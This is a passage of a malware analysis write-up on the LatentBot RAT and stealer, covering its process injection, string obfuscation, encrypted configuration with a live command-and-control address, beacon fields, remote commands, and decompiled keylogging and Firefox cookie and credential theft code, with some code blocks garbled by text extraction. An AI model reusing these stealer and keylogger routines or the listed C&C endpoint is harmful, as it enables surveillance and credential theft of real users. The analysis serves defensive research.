

The basic role of the main element is to to make injection into *svchost.exe*. In the memory of *svchost.exe*, another PE file is unpacked and loaded:



If we dump this file, we find another stage. Starting from this element, all further pieces of Latent Bot have some common patterns. They are written in Delphi, and their strings are obfuscated by the same set of functions. Example:

```
\textsf{sub\_41537C}0041C3EE call
                 edx, [ebp+var_14]0041C3F3 lea
                 eax, offset althoPauftcoq 0 ; "Itho+PauFtCoQ7LU81CW"
0041C3F6 mov
0041C3FB call
                 decrupt string
                 edx, [ebp+var_14]
0041C400 mov
                 c1, 10041C403 mov
0041C405 mov
                 eax, [ebp+var_4]
0041C408 call
                 sub_415370
0041C40D lea
                 edx, [ebp+var_18]
                 eax, offset aOnjcC9qk3n3a_1 ; "ONjC+C9qK/3n3AS+HP2PDUK"
0041C410 mov
0041C415 call
                 decrypt_string
```
In order to defeat this obfuscation I prepared a dedicated IDA script (latent dec.py). Not much of the other obfuscation techniques has been used, so after applying it, the code looks much more understandable:



<https://youtu.be/gMVJtOPUmkk>

Another thing, typical for LatentBot's pieces are the resources following similar schema. The current sample comes with 2 resources: CFG and R. Both of them are encrypted:



This element unpacks another module ([b622a0b443f36d99d5595acd0f95ea0e\)](https://www.virustotal.com/en/file/0521c9246ad9faae379717b17045fc66d1812eaccc39eaa3524347f8e8027b59/analysis/1496224646/), that is injected this time into *iexplore*. The new module has resources with a structure similar to the previous one. It's CFG file contains strings encrypted by an algorithm typical for this bot:



The configuration of this element contains the bot group ID and the CnC address:

```
MxN4ViazcD -> Group 1
j5kmNVnZPcAt18wWBH3kfMOzGQ6ENA -> http://104.232.32.101/
```
#### **Modules**

The main element of the LatentBot is an engine downloading and managing the modules. Each module of LatentBot have some different task to do. Overall, it has capabilities of a typical RAT and stealer. Downloaded submodules are various for various samples. In the analyzed one, elements with the following names has been fetched:

- formgrab-128521-2
- Bot Engine-641712-8
- Found Core-147200-2
- send report-325310-77
- security-945874-2
- remote desktop service-828255-2
- vnc hide desktop-590642-47
- Socks-400578-2

Let's have a look inside some of them…

# **Bot\_Engine Module**

As the name states, this is the main module of the bot. It is responsible for the communication with the C&C and loading the plugins.

It fingerprints the environment and send the collected data in the beacon to the CnC.

```
'tkNFKRA' -> '&ver='
'tA8OqC' -> '&os='
't4M5zB' -> '&av="'
't4c85aF' -> '&acs='
'tct4rwD' -> '&x64='
'tgszOD' -> '&gr='
'tMc36A' -> '&li=W4'
't89KWAf3QyCh' -> '&plugins='
'to8KKL6mYGs8' -> '&errcode='
't08rKTC' -> '&bk=1'
't08rKXC' -> '&bk=0'
'tEMeVgHimC' -> '&note=1'
'tEMeVgHinC' -> '&note=0'
'tsMSYj/L' -> '&dom=1'
'tsMSYjvL' -> '&dom=0'
'tw9sex5WXDzsMB' -> '&sockslog='
'tk9H0psjw5Wv' -> '&vncpass='
'tkNGWE8KNC+N' -> '&vidtype='
```
Example – checking installed AV products:

```
00424591 push
                 [ebp+var_8]00424594 lea
                 edx, [ebp+var_38]
00424597 mov
                 eax, offset aT4m5zb ; &av="
0042459C call
                 decrypt string
004245A1 push
                 [ebp+var_38]eax, [ebp+var_3C]
004245A4 lea
004245A7 call
                 fingerprint av
004245AC push
                 [ebp+var_3c]004245AF lea
                 eax, [ebp+var_8]
0.0101وبالقائد
```
The dedicated function contains a long list of the directories that are checked,i.e.

```
00413674 lea
                       edx, [ebp+var 8]
     00413677 mov
                       eax, offset aBrbnlexiknxwa6 ; Program Files\Alwil Software
     0041367C call
                       decrupt string
     00413681 mov
                       edx, [ebp+var_8]
     00413684 pop
                       eax
     00413685 call
                       sub 40450C
                       eax, [ebp+var_4]
     0041368A mov
                       sub 409CC8
     0041368D call
     00413692 test
                       al, al
     00413694 jnz
                       short product_found
Lø
00413696 lea
                  edx, [ebp+var_C]
00413699 mou
                  eax, 3
                  sub_413430
0041369E <mark>call</mark>
004136A3 lea
                  eax, [ebp+var_C]
004136A6 push
                  eax
004136A7 lea
                  edx, [ebp+var_10]
                  eax, offset aPzhfbkxbhblciw ; Documents and Settings\All Users\AVAST Software
004136AA mov
004136AF call
                  decrypt string
004136B4 mov
                  edx, [ebp+var_10]
004136B7 pop
                  eax
88413688 <mark>rall</mark>
                  sub ABAS8C
```
This module gives to the attacker remote control on the victim's environment by executing various commands, such as:

```
'/tKvXgFBlB' -> 'testapi'
'slx6nfFi' -> 'get_id'
'5J5eN0Wp9A' -> 'restart'
'4FEa7FfTRCI' -> 'shutdown'
'nxRY+d/E' -> 'logoff'
'slx6nLVh9Et/qqi2eUpf9D' -> 'get_label_engine'
'slx6nLVh9Et/qOCYBWP' -> 'get_label_load'
'slx6n7kxqMcKNsq0UkmG' -> 'get_plugin_list'
'7hfCrPhOfgfTX28h8TZS' -> 'plugin_stop_all'
'7hfCrPhOfkfbTM6EplCNCN1d' -> 'plugin_restart_all'
'7hfCrPhOfg+PtNcXVAc8JLsPUA' -> 'plugin_clear_storage'
'41l3p17Xus/kRtagq7ObrZEM/WucXWH' -> 'stop_engine_and_plugins'
'+FJV1v6mXl5SW7r8cB' -> 'uninstall_all'
'slx6njktomFaQ0F' -> 'get_version'
'7hfCrPhOfgfTX2M' -> 'plugin_stop'
'7hfCrPhOfkfbTM6EplC' -> 'plugin_restart'
'7hfCrPhOfgfTX28h8bppqx+bZm/CQDXSnB' -> 'plugin_stop_and_uninstall'
'7hfCrPhOf4vfz5NHktwwJB' -> 'plugin_uninstall'
'7hfCrPhOfgfTZiCd' -> 'plugin_start'
'7hfCrPhOfgfTZiCdhJwYvUM' -> 'plugin_start_auto'
'7hfCrPhOfgfTX28h83I9CD' -> 'plugin_stop_autox'
'slx6n7kxqMcKNsazBUKWvC' -> 'get_plugin_start'
'o5SQ6EkjlBwmdJhahA' -> 'clear_cookies'
```
Example – fragment of the function stealing and clearing the cookies:

```
0041C106 mov
                      eax, offset aO1soms2xfuxuva ; cookies.sqlite
    0041C10B call
                      decrupt string
    0041C110 mov
                      edx, [ebp+var 10]
    0041C113 mov
                      c1, 10041C115 mov
                      eax, [ebp+var_4]
    0041C118 call
                      before decrypt
    0041C11D lea
                      edx, [ebp+var 14]
    0041C120 mov
                      eax, offset aGtazrbhkva ; key3.db"
    0041C125 call
                      decrypt string
    0041C12A mov
                      edx, [ebp+var_14]
    0041C12D mov
                      c1, 10041C12F mov
                      eax, [ebp+var_4]
    0041C132 call
                      before decrypt
    0041C137 lea
                      edx, [ebp+var 18]
                      eax, offset aNxru4v9hdj0ifq ; logins.json
    0041C13A mov
    0041C13F call
                      decrypt string
    0041C144 mov
                      edx, [ebp+var_18]
    0041C147 mov
                      cl, 1
    0041C149 mov
                      eax, [ebp+var_4]
    0041C14C call
                      before decrypt
Lø
00410151
00410151 loc 410151:
                 edx, [ebp+var_1C]
0041C151 lea
0041C154 mov
                 eax, offset aXbs8mzH6wkyepf ; \Mozilla\Firefox\Profiles
0041C159 call
                 decrypt string
0041C15E mov
                 eax, [ebp+var_1C]
BBH1P1&1 nuch
                 o su
```
After completing a task, it also sends a report about the operation status:



### **Security Module**

This module performs extended environment check against various security products. Looking at the resources, we can find three elements: DFX, VBL, FDL containing lists of strings encrypted in the typical way:



Decrypting them gives an extensive list of the checked paths: <u>[DFX](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-dfx-txt)</u>, [VBL,](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-vbl-txt) and modules (exe, dll, sys): [FLD](https://gist.github.com/hasherezade/de2df50e5a596ec436bd8e8007489016#file-fdl-txt)

# **Formgrab Module**

In comparison to other modules, this one does not contain string or API obfuscation.

```
IUINT PTR periodic key check()
₹Κ
LANGID v0; // ax@1
\downarrowUINT PTR result; // eax@3
\bar{\mathrm{s}}5
   byte 40F91C = 1;
   *off<sup>40E5F4</sup> = 1;
ř
ţ.
   u0 = GetUserDefaultLangID();
)
   SetThreadLocale(v0);
J
   if ( dword 40F924 )
\|KillTimer(0, dword 40F924);
ÿ
   result = SetTimer((HWND)*off 40E5FC, 0, 5u, (TIMERPROC)keulog module);
\frac{1}{2}dword 40F924 = result;
   return result;
\downarrowБŊ
```
We can find it grabbing the content of fields of the windows:

```
lint usercall fetch windows text@<eax>(int a1@<eax>, long double a2@<st0>)
₹Κ
char v2; // zf@1
   unsigned int v4; // [sp-Ch] [bp-10h]@1
\downarrow5
   void *v5; // [sp-8h] [bp-Ch]@1
   int *v6; // [sp-4h] [bp-8h]@1
5
ř.
   int v7; // [sp+0h] [bp-4h]@7
ł
   int savedregs; // [sp+4h] [bp+0h]@1
)
   System::__linkproc__ LStrAddRef(a1);
J
   v6 = &savedregs;
\|v5 = 810c 408051;\bar{\bf{y}}ł
   04 = \text{readfsdword(0)};
     writefsdword(0, (unsigned int)&v4);
\downarrow\bar{\mathrm{s}}hWnd = GetForegroundWindow();
ĵ.
   GetWindowTextA(hWnd, String, 255);
\overline{r}unknown libname 69(&dword 40F7F8, String, 255);
```
…and tapping the typed keys:

```
u8 = MapUirtualKeyExA(key, 0, u4);
GetKeyNameTextA(v8 << 16, &String, 33);
if ( 1str1enA_0(&String) > 1 )
₹
 if ( key == 32 )
    qmemcpy(&String, dword 40C7CC, 0x21u);
  if ( key == 161 )
   qmemcpy(&String, dword 40C7F0, 0x21u);
  if ( key == 160 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 16 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 18 )
    qmemcpy(&String, dword 40C7F0, 0x21u);
 if ( key == 164 )
   qmemcpy(&String, dword_40C7F0, 0x21u);
  if (key == 165)
   qmemcpy(&String, dword_40C7F0, 0x21u);
  if ( key == 17 )
   qmemcpy(&String, "CTRL", 0x21u);
  if ( key == 162 )
    qmemcpy(&String, "LCTRL", 0x21u);
  if (key == 163)
    qmemcpy(&String, "RCTRL", 0x21u);
  if ( key == 96 )
    qmemcpy(&String, "N0", 0x21u);
```
## **Foud\_Core Module**

This is the only module that has been written in C++ instead of Delphi. It comes with a default icon added to Windows projects by Visual Studio.



It's original name is installer.exe and it exports various functions, that can be used to make injections into 64 bit applications:



It has various features that are different from other modules, i.e. lack of string obfuscation. Performed actions are reported by debug strings, that are stored inside the binary as open text, i.e.

```
1pStartAddress = 0;v4 = OpenProcess(0x43Au, 0, dwProcessId);
v18 = v4;
v5 = (CHAR *)LocalAlloc(0x40u, 0x1000u);wsprintfA(\sqrt{5}, "runDllFromProcees pid = %d hproc = %d", \sqrt{2}, \sqrt{4});
OutputDebugStringA(v5);
LocalFree(05);if ( 04 != (HANDLE)-1 )
₹
 sub 404230(u2);
 if ( (unsigned  int8)sub 404370(v2) && lpStartAddress )
  ₹
   v6 = v19:
   1pStartAddress = *(LPTHREAD STATE RULE *)(v19 + 8);dwSize = *( DWORD *)(v19 + 12);v19 = *(DWORD *)(v19 + 20);
   if ( (unsigned _int8)sub_401860(&v13) )
    ₹
     lpStartAddress = (LPTHREAD_START_ROUTINE)sub_401650(v4, v19);
      v19 = (SIZE T)write process memory(v4, v6);
      07 = (CHAR *)LocalAlloc(0x40u, 0x1000u);wsprintfA(u7, "runDllFromProcees AllocWriteDLL64 addr = %d pid = %d ");
      OutputDebugStringA(v7);
      LocalFree(v7);
      if ( lpStartAddress )
      ₹
        if (v19)₹
          ((void ( cdecl *)(int, int, signed int, HANDLE, char))X64Call)(
            υ14,
            v15,
            10,
            04,
            (unsigned __int64)(signed int)v4 \gg 32);
          v21 = 1;GetLastError();
          u8 = (CHAR *)LocalAlloc(0x40u, 0x1000u);
          wsprintfA(v8, "runDllFromProcees create thread lasterr = %d pid = %d ");
          DutputDebugStringA(v8);
          LocalFree(v8);
```
The compilation timestamp of this executable points at the February of 2017: *2017:02:28 18:21:01+01:00.* This element was not observed in previous years, so probably indeed it is added this year, to expand injection capabilities of the LatentBot to 64 bit processes.

# **Conclusion**

LatentBot has been around for several years, however, looking at the modules we can find out that it is still being actively maintained. The distributed package is a mixture of old and new modules.

